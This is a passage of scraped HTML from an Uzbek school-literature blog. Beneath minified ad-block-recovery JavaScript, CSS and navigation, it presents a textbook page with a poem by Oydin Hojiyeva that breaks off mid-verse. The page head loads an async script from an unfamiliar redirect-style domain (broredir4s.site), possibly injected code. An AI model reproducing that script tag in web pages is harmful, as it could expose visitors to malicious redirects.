f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/* SPDX-License-Identifier: Apache-2.0*/function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script><link rel="icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png" sizes="32x32"/><link rel="icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png"/><meta name="msapplication-TileImage" content="https://uzinterbiz.com/wp-content/uploads/2019/01/Favicon.png"/> <style type="text/css" id="wp-custom-css"> @media (min-width: 992px) { .b-r--after-site-content div, .g88c77090 div {max-width: 992px;}}/*@media (min-width: 992px) {.b-r--before-site-content div, .g88c77090 div {max-width: 700px;} .post-card-one{ margin-top:50px; } }*/* { box-sizing: border-box; margin: 0; padding: 0;}html{ scroll-behavior: smooth;}body { color: var(--text_color); font-family: var(--font_family); font-size: var(--font_size); height: 100%; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-overflow-scrolling: touch; text-rendering: optimizeLegibility; text-decoration-skip: objects;}.entry-content{ font-size:1.2rem!important;}.content-adv {padding: 15px 30px;}.subscribe_socials a { color: #fff; font-size: 14px; display: flex; padding: 15px; text-decoration: none; justify-content: space-between; align-items: center; align-content: center; flex-wrap: wrap;}#offcanvasWithBothOptions{ overflow-y: hidden!important;}.subscribe_info { display: flex; margin-bottom: 22px; padding: 23px 25px; border: 1px solid #ddd; justify-content: space-between; align-items: flex-start; align-content: flex-start; flex-wrap: wrap;}.text-decore{ text-decoration:none; font-weight:700; letter-spacing: 0.5px;}.text-decore:hover{ text-decoration:underline; color:#227DB8!important;}.subscribe_info .info { color: #fff; font-size: 16px; line-height: 1.2; display: flex; width: 258px; max-width: 100%; min-height: 69px; padding: 15px 20px; transition: .2s linear; text-align: center; text-decoration: none; border-radius: 4px; background: #fd8311; justify-content: center; align-items: center; align-content: center;}.subscribe_info .desc { font-size: 14px; width: calc(100% - 278px); align-self: center;}.subscribe_info .info .icon { display: block; width: 35px; height: 41px; fill: #fff;}.subscribe_info .info:hover { background: #ffa44f;}.auth-a-color{ color:white; padding:15px; background-color:green; border-radius:5px; transition: 0.2s;}.auth-a-color:hover{ color:white; background-color: #70db70;}#site-navigation{ display:block!important; position:fixed!important; top:0!important; width:100%!important; height:48px!important; left:50%!important; transform:translatex(-50%); z-index:1000!important; padding-top:10px;}.mob-hamburger{ display:none!important;}.mob-search{ display:none}.main-navigation ul li a { padding: 0 0;}@media (max-width: 768px){ #content{ padding:0; margin:0; } .site-content{ padding:0px; } #primary{ padding:8px; margin:0; } .site-main{ margin:0px; padding:0px; } .post-card-one__image{ margin-right:0!important; } .post-card-one{ margin-bottom:20px!important; width:100%; } #mob-showid{ display:block!important; width:300px; z-index:100; margin:10px auto 10px;}}@media (max-width: 550px) { .subscribe_info{ display:block; } .desc{ margin-left:50%; transform: translateX(-50%); text-align:center; padding-top:20px; min-width:250px } .info{ margin-left:50%; transform: translateX(-50%); text-align:center } }} </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script> <link rel="icon" href="https://uzinterbiz.com/favicon.ico" type="image/x-icon"><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script> <script type="text/javascript" src="https://broredir4s.site/code/gvtdgojvgm5ha3ddf43dembz" async></script></head><body class="wp-singular post-template-default single single-post postid-7378 single-format-standard custom-background wp-theme-root wp-child-theme-root_child group-blog"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"><form role="search" method="get" id="searchform_2976" action="https://uzinterbiz.com/" class="search-form"> <label class="screen-reader-text" for="s_2976">Search: </label> <input type="text" name="s" id="s_2976" class="search-form__text"> <button type="submit" id="searchsubmit_2976" class="search-form__submit"></button></form></div> </div></header> <nav id="site-navigation" class="main-navigation container" itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-asosiy_menyu-container"><ul id="header_menu" class="menu d-flex justify-content-between"> <li id="menu-item-194" class="d-flex gap-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-194"> <div class="language-switcher"> <select id="language-dropdown" onchange="changeLanguage(this.value)"> <option value="https://uzinterbiz.com/en/" >🇬🇧 EN</option><option value="https://uzinterbiz.com/ru/" >🇷🇺 RU</option><option value="https://uzinterbiz.com/tr/" >🇹🇷 TR</option><option value="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/oydin-hojiyeva/.html" selected>🇺🇿 UZ</option> </select> </div> <script> function changeLanguage(url) { if (url) window.location.href = url; } </script> <a href="http://uzinterbiz.com/" > <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="26.000000pt" height="26.000000pt" viewBox="0 0 32.000000 32.000000" preserveAspectRatio="xMidYMid meet"><metadata>Created by potrace 1.10, written by Peter Selinger 2001-2011</metadata><g transform="translate(0.000000,32.000000) scale(0.100000,-0.100000)"fill="#6aa84f" stroke="none"><path d="M41 311 c-15 -4 -27 -17 -32 -33 -5 -20 -4 -25 7 -21 18 7 18 2 -1-33 -18 -34 -19 -82 -4 -121 10 -28 10 -40 -3 -36 -3 1 -3 -10 1 -24 5 -17 16-29 33 -34 21 -5 25 -4 21 7 -3 8 -8 12 -11 10 -8 -8 -33 15 -27 25 3 4 29 -358 -16 57 -27 96 -31 130 -14 41 21 87 73 97 109 12 45 6 158 -8 172 -6 6 -4713 -90 16 -61 3 -86 1 -111 -13 -33 -16 -59 -12 -31 5 17 11 6 11 -29 1z m179-27 c34 -18 53 -37 65 -64 39 -86 -33 -190 -131 -190 -43 0 -114 47 -130 86-27 64 10 136 91 177 42 21 51 20 105 -9z m35 16 c-3 -5 -12 -7 -20 -3 -21 7-19 13 6 13 11 0 18 -4 14 -10z m35 -20 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10-3 6 -1 10 4 10 6 0 11 -4 11 -10z m17 -42 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 133 -3 4 -12 1 -19z"/><path d="M80 230 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -27 -4 -50 -10 -50-5 0 -10 -4 -10 -10 0 -5 11 -10 25 -10 14 0 25 5 25 10 0 6 -4 10 -10 10 -50 -10 23 -10 50 0 28 5 50 10 50 6 0 10 5 10 10 0 6 -11 10 -25 10 -14 0 -25-4 -25 -10z"/><path d="M150 170 l0 -70 31 0 c17 0 39 5 50 10 23 13 25 46 3 58 -11 6 -1311 -5 16 16 11 13 43 -5 50 -9 3 -29 6 -45 6 l-29 0 0 -70z m68 33 c-2 -10-13 -19 -26 -21 -17 -3 -22 2 -22 17 0 16 6 21 26 21 19 0 25 -5 22 -17z m7-63 c0 -9 -11 -16 -27 -18 -23 -3 -28 1 -28 18 0 17 5 21 28 18 16 -2 27 -927 -18z"/><path d="M283 36 l-31 -34 26 7 c17 5 28 17 33 34 4 15 7 27 6 27 -1 0 -16-16 -34 -34z"/></g></svg><h1 style="display:none;">Umidjon Obudov Blogi</h1><span class="ml-2">Umidjon Obudov Blogi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page page_item "><div class="d-flex"><div class="d-none d-md-block"> <a class="btn btn-success py-0 my-auto px-2" href="https://uzinfobiz.com" class="info" target="_blank"> <div>Школа</div> </a> </div><div class="mob-search1 my-auto mx-3"> <form role="search" method="get" id="searchform_5733" action="https://uzinterbiz.com/" class="search-form d-none d-md-block"> <label class="screen-reader-text" for="s_5733">Поиск: </label> <input type="text" name="s" id="s_5733" class="search-form__text bg-secondary py-0 text-white"> <button style="transform:translatey(-4px)" type="submit" id="searchsubmit_5733" class="search-form__submit text-white"></button> </form></div><div> <a class="text-white btn px-2 my-auto" data-bs-toggle="offcanvas" data-bs-target="#offcanvasUz" aria-controls="offcanvasUz"> Menyu </a></div> </div></li></ul></div> </div> </nav> <div id="mob-showid" class="mob-search"><form role="search" method="get" id="searchform_7219" action="https://uzinterbiz.com/" class="search-form"> <label class="screen-reader-text" for="s_7219">Search: </label> <input type="text" name="s" id="s_7219" class="search-form__text"> <button type="submit" id="searchsubmit_7219" class="search-form__submit"></button></form></div> <div id="content" class="site-content container"> <script type="text/javascript"> (function(a,e,f,g,b,c,d){a[b]||(a.FintezaCoreObject=b,a[b]=a[b]||function(){(a[b].q=a[b].q||[]).push(arguments)},a[b].l=1*new Date,c=e.createElement(f),d=e.getElementsByTagName(f)[0],c.async=!0,c.defer=!0,c.src=g,d&&d.parentNode&&d.parentNode.insertBefore(c,d))}) (window,document,"script","https://content.mql5.com/core.js","fz"); fz("register","website",{id:"lvdgmbpjvuiwwssmtbghbvgvmfwddxuhoa",trackLinks:true,timeOnPage:true});</script><div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/orta-talim-2" itemprop="item"><span itemprop="name">O'rta talim</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari" itemprop="item"><span itemprop="name">Maktab darsliklari</span></a><meta itemprop="position" content="2"></span></div> <article id="post-7378" class="post-7378 post type-post status-publish format-standard category-maktab-darsliklari"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Oydin Hojiyeva</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Published by:</span> <time itemprop="datePublished" datetime="2023-11-19">19.11.2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari" itemprop="articleSection">Maktab darsliklari</a></span><span class="entry-author"><span class="hidden-xs">Author:</span> <span itemprop="author">Nargiza Umarova</span></span><span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Oydin+Hojiyeva&url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Oydin+Hojiyeva%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Oydin+Hojiyeva%20https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fuzinterbiz.com%2Forta-talim-2%2Fmaktab-darsliklari%2Foydin-hojiyeva%2F.html&text=Oydin+Hojiyeva"></span></span></div> </div> </header> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="wp-block-media-text has-media-on-the-right is-stacked-on-mobile"><div class="wp-block-media-text__content"><p>Oydin Hojiyeva<br>O‘zbekiston xalq shoiri<br>(1942-yilda tug‘ilgan)</p></div><figure class="wp-block-media-text__media"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" width="257" height="382" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20382'%3E%3C/svg%3E" alt="Oydin Hojiyeva" class="wp-image-7379 size-full" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2023/11/oydin-hojiyeva.png"/><noscript><img itemprop="url image" fetchpriority="high" decoding="async" width="257" height="382" src="https://uzinterbiz.com/wp-content/uploads/2023/11/oydin-hojiyeva.png" alt="Oydin Hojiyeva" class="wp-image-7379 size-full"/></noscript><meta itemprop="width" content="257"><meta itemprop="height" content="382"></span></figure></div><h2 class="wp-block-heading" style="font-size:38px;line-height:1.4">Mustaqil vatanni baxt nuri chaysin</h2><figure class="wp-block-table"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/11-sinf-adabiyot-darsligi-mundarijasi/.html" target="_blank" rel="noreferrer noopener">&nbsp;<u>Adabiyot darsligi mundarijasiga qaytish</u></a></strong></td></tr></tbody></table></figure><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p>Sumbula suviday tiniq bir Ayol<br>Dunyoni asraydi balo-qazodan.<br>Yurtning ro‘zg‘orida sen baraka, bol,<br>Qaldirg‘och niyatli, umri ozodam!</p><p>Yerni uyqu devi aldab, muzlatar,<br>Jonini ilitgay Qavs yaxobi.<br>Qarri, soqov yerni qayta so‘zlatar<br>Dehqon yuragining mayin oftobi.</p><p>Oyog‘ingda tilla kavushchalarmas,<br>Kirza etik ko‘rdim cho‘yanday og‘ir.<br>Sumbul sochlaringga shivirlab ming sas,<br>Har yil oshiq bo‘lar ko‘klamgi yomg‘ir.</p><p>Har yil shonalagan g‘o‘za boshiga<br>Egilding, unutib polaponingni.<br>Men ko‘rdim: balxi tut bolang qoshida<br>Og‘ziga dur tutgan saratoningni.</p><p>Sendan rozi ketar shu ko‘hna ketmon,<br>Boshingdan ter quyar, chopiq qilarsan.<br>Erkaklar qocharlar shiyponni chog‘lab,<br>Nozigim, sen qachon hordiq bilarsan?</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p>Ro‘zg‘or – g‘or 